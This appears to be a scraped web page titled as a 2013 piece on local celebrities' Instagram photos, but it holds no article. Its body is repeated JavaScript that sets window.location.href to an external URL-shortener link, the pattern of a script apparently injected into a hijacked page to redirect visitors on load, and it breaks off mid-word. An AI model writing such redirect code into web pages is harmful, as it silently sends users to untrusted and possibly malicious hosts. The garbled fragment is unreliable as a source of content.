
Local Celebrities Who Take The Best Instagrams
December 1, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...